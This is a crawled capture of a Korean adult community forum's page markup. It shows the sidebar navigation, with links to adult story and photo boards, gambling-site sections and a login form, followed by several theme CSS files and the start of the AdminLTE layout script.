									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">2,208(<b class="orangered">94</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">123,186 명</span>오늘 방문자</li>
	<li><span class="pull-right">113,520 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">202,095,894 명</span>전체 방문자</li>
	<li><span class="pull-right">260,551 개</span>전체 게시물</li>
	<li><span class="pull-right">1,686,596 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 279 명 / 어제 279 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,025,044 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css
body_size: 481
content:
@charset "utf-8";

.miso-post-gallery .post-wrap { overflow:hidden; line-height:20px; }
.miso-post-gallery .txt-normal { letter-spacing:0; }
.miso-post-gallery .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.miso-post-gallery .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-gallery .post-row { float:left; overflow:hidden; }
.miso-post-gallery .post-list { overflow:hidden; }
.miso-post-gallery .post-image { position:relative; overflow:hidden; }
.miso-post-gallery .post-image .in-left { z-index:1; }
.miso-post-gallery .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-gallery .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-sp { color:#ccc; margin:0px 4px; }
.miso-post-gallery .post-text { font-size:12px; color:#888; margin-top:4px; }
.is-pc .ko .miso-post-gallery .post-ko { font-size:11px; }
.miso-post-gallery .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-gallery .is-hover .post-list:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
.miso-post-gallery #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-gallery .post-more { text-align:center; margin:15px 0px 0px; }
.miso-post-gallery .post-img { position:relative; }
.miso-post-gallery .post-img .img-item { position:relative; overflow:hidden; max-height:360px; }
.miso-post-gallery .post-img .img-item .wr-img { width:100%; height:auto; }

--- FILE ---
content_type: text/css
request_url: https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css
body_size: 481
content:
@charset "utf-8";

.miso-post-gallery .post-wrap { overflow:hidden; line-height:20px; }
.miso-post-gallery .txt-normal { letter-spacing:0; }
.miso-post-gallery .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.miso-post-gallery .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-gallery .post-row { float:left; overflow:hidden; }
.miso-post-gallery .post-list { overflow:hidden; }
.miso-post-gallery .post-image { position:relative; overflow:hidden; }
.miso-post-gallery .post-image .in-left { z-index:1; }
.miso-post-gallery .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-gallery .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-sp { color:#ccc; margin:0px 4px; }
.miso-post-gallery .post-text { font-size:12px; color:#888; margin-top:4px; }
.is-pc .ko .miso-post-gallery .post-ko { font-size:11px; }
.miso-post-gallery .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-gallery .is-hover .post-list:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
.miso-post-gallery #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-gallery .post-more { text-align:center; margin:15px 0px 0px; }
.miso-post-gallery .post-img { position:relative; }
.miso-post-gallery .post-img .img-item { position:relative; overflow:hidden; max-height:360px; }
.miso-post-gallery .post-img .img-item .wr-img { width:100%; height:auto; }

--- FILE ---
content_type: text/css
request_url: https://hotssul.com/skin/addon/best-post/widget.css
body_size: 106
content:
@charset "utf-8";

/* best-post-addon */
.best-post-addon { margin-bottom:20px; padding: 0 15px; }
.best-post-addon .row { margin-left:-10px; margin-right:-10px; }
.best-post-addon .col { padding-left:10px; padding-right:10px; }
.best-post-addon ul { padding:0px; margin:0px; line-height:22px; list-style:none; }
.best-post-addon li { margin:0; padding:0px; }
.best-post-addon li a { margin:0; padding:0px; display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; }
.best-post-addon li a:hover { color:crimson; font-weight:normal; }
.best-post-addon .btn-wset { padding:0 0 15px; }

--- FILE ---
content_type: text/css
request_url: https://hotssul.com/thema/Miso-LTE/widget/miso-poll/widget.css
body_size: 516
content:
@charset "utf-8";

.miso-poll .panel { border:0px; }
.miso-poll .panel-group { margin:0px; }
.miso-poll .panel-heading { line-height:22px; padding:0px; background:none; border:0px !important; font-weight:bold; letter-spacing:-1px; padding-right:1px; }
.miso-poll .panel-heading a i { color: #ddd; margin:0; font-size:14px; }
.miso-poll .panel-body { border:0px !important; padding:10px; }
.miso-poll .poll-list { margin:0px; padding:0px 0px 15px; list-style:none; line-height:20px;}
.miso-poll .poll-list li { padding:2px 0px; }
.miso-poll .poll-list label,
.miso-poll .poll-list input { vertical-align:middle; margin:0; }
.miso-poll .poll-list .poll-item { text-align:left; padding:3px 8px; }
.miso-poll .poll-none { padding:50px 0px; text-align:center; color:#888; }

/* Poll Result Skin */
.poll-result-skin .poll-title { padding:10px 12px; border-top:4px solid #444; }
.poll-result-skin .poll-title h4 { padding:0; margin:0; line-height:50px; font-size:18px; }
.poll-result-skin .poll-title i { background: rgb(245, 245, 245); padding-top: 12px; border-radius: 50%; width: 50px; height: 50px; text-align: center; color: rgb(143, 143, 143); font-size: 25px; display: inline-block; }
.poll-result-skin .poll-title img { border-radius: 50%; width: 50px !important; height: 50px !important; display:inline-block; }

.poll-result-skin i.poll-icon { background: rgb(52, 152, 219); color:#fff; }
.poll-result-skin .poll-head { margin:0px; padding: 10px 20px; line-height:22px; background:#333; color:#fff; font-size:16px; text-align:center; }
.poll-result-skin .poll-form { padding: 10px 20px 20px; }

.poll-result-skin .poll-media { }
.poll-result-skin .poll-media .photo i { background: rgb(245, 245, 245); padding: 15px; border-radius: 50%; width: 64px; height: 64px; text-align: center; color: rgb(143, 143, 143); font-size: 30px; display: inline-block; }
.poll-result-skin .poll-media .photo img { border-radius: 50%; width: 64px !important; height: 64px !important; display:inline-block; }
.poll-result-skin .poll-mobile .poll-media .photo i { padding: 10px; width: 54px; height: 54px; }
.poll-result-skin .poll-mobile .poll-media .photo img { width: 54px !important; height: 54px !important; }

.poll-result-skin .poll-media .media { border-top:1px solid #eee; margin:7px 0px; padding:7px 0px 0px; }
.poll-result-skin .poll-media :first-child.media { border-top:0px; margin-top:0px; padding-top:0px; }
.poll-result-skin .poll-media h5 { margin:2px 0px; line-height: 22px; }
.poll-result-skin .poll-media .media .media-body { padding-left:0px; }
.poll-result-skin .poll-media .media .media-info { margin-left:10px; }
.poll-result-skin .poll-media .media .media-content { margin-top:8px; }


--- FILE ---
content_type: text/css
request_url: https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-blue/widget.css
body_size: 481
content:
@charset "utf-8";

.miso-post-gallery .post-wrap { overflow:hidden; line-height:20px; }
.miso-post-gallery .txt-normal { letter-spacing:0; }
.miso-post-gallery .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.miso-post-gallery .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-gallery .post-row { float:left; overflow:hidden; }
.miso-post-gallery .post-list { overflow:hidden; }
.miso-post-gallery .post-image { position:relative; overflow:hidden; }
.miso-post-gallery .post-image .in-left { z-index:1; }
.miso-post-gallery .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-gallery .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-sp { color:#ccc; margin:0px 4px; }
.miso-post-gallery .post-text { font-size:12px; color:#888; margin-top:4px; }
.is-pc .ko .miso-post-gallery .post-ko { font-size:11px; }
.miso-post-gallery .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-gallery .is-hover .post-list:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
.miso-post-gallery #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-gallery .post-more { text-align:center; margin:15px 0px 0px; }
.miso-post-gallery .post-img { position:relative; }
.miso-post-gallery .post-img .img-item { position:relative; overflow:hidden; max-height:360px; }
.miso-post-gallery .post-img .img-item .wr-img { width:100%; height:auto; }

--- FILE ---
content_type: text/css
request_url: https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery2/widget.css?ver=ff23
body_size: 485
content:
@charset "utf-8";

.miso-post-gallery .post-wrap { overflow:hidden; line-height:20px; }
.miso-post-gallery .txt-normal { letter-spacing:0; }
.miso-post-gallery .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.miso-post-gallery .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-gallery .post-row { float:left; overflow:hidden; }
.miso-post-gallery .post-list { overflow:hidden; }
.miso-post-gallery .post-image { position:relative; overflow:hidden; }
.miso-post-gallery .post-image .in-left { z-index:1; }
.miso-post-gallery .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-gallery .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-gallery .post-sp { color:#ccc; margin:0px 4px; }
.miso-post-gallery .post-text { font-size:12px; color:#888; margin-top:4px; }
.is-pc .ko .miso-post-gallery .post-ko { font-size:11px; }
.miso-post-gallery .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-gallery .is-hover .post-list:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
.miso-post-gallery #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-gallery .post-more { text-align:center; margin:15px 0px 0px; }
.miso-post-gallery .post-img { position:relative; }
.miso-post-gallery .post-img .img-item { position:relative; overflow:hidden; max-height:360px; }
.miso-post-gallery .post-img .img-item .wr-img { width:100%; height:auto;   opacity: 0.1;}


--- FILE ---
content_type: text/css
request_url: https://hotssul.com/skin/addon/sign-mypost/widget.css
body_size: 176
content:
@charset "utf-8";

.sign-author .sign-photo { width:160px; padding-right:15px; }
.sign-author .sign-photo-icon i { background: rgb(245, 245, 245); padding: 16px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(143, 143, 143); font-size: 40px; display: inline-block; }
.sign-author .sign-photo-icon img { border-radius: 50%; width: 80px !important; height: 80px !important; display:inline-block; }
.sign-author .post-list ul { list-style:none; padding:0px; margin:-2px 0px; line-height:22px; }
.sign-author .post-list ul li { padding:0px; margin:0px; }
@media all and (max-width:767px) {
	.responsive .sign-author .post-list { margin-top:10px; padding-top:15px; border-top:1px solid #ddd; }
}
@media all and (max-width:480px) {
	.responsive .sign-author .sign-photo { float:none; width:100%; padding-right:0px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://hotssul.com/thema/Miso-LTE/assets/js/app.js
body_size: 5781
content:
/*! AdminLTE app.js
 * ================
 * Main JS application file for AdminLTE v2. This file
 * should be included in all pages. It controls some layout
 * options and implements exclusive AdminLTE plugins.
 *
 * @Author  Almsaeed Studio
 * @Support <http://www.almsaeedstudio.com>
 * @Email   <support@almsaeedstudio.com>
 * @version 2.3.2
 * @license MIT <http://opensource.org/licenses/MIT>
 */

//Make sure jQuery has been loaded before app.js
if (typeof jQuery === "undefined") {
  throw new Error("AdminLTE requires jQuery");
}

//Responsive
if(g5_responsive) {
  var mrw_lg = 1200;
  var mrw_md = 992;
  var mrw_sm = 768;
  var mrw_xs = 480;
} else {
  var mrw_lg = 10;
  var mrw_md = 10;
  var mrw_sm = 10;
  var mrw_xs = 10;
}

//Slimscroll
if(g5_is_mobile) {
	var is_slimscroll = false;
} else {
	var is_slimscroll = true;
}

/* AdminLTE
 *
 * @type Object
 * @description $.AdminLTE is the main object for the template's app.
 *              It's used for implementing functions and options related
 *              to the template. Keeping everything wrapped in an object
 *              prevents conflict with other plugins and is a better
 *              way to organize our code.
 */
$.AdminLTE = {};

/* --------------------
 * - AdminLTE Options -
 * --------------------
 * Modify these options to suit your implementation
 */
$.AdminLTE.options = {
